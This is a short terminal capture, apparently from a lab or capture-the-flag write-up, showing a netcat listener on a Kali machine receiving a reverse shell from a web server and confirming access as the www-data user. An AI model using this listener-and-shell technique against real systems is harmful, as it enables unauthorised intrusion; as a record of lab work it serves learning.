 ┌──(root㉿kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.91.140] from (UNKNOWN) [192.168.91.146] 46028
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ iid
sh: 2: iid: not found
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Search
0 highlights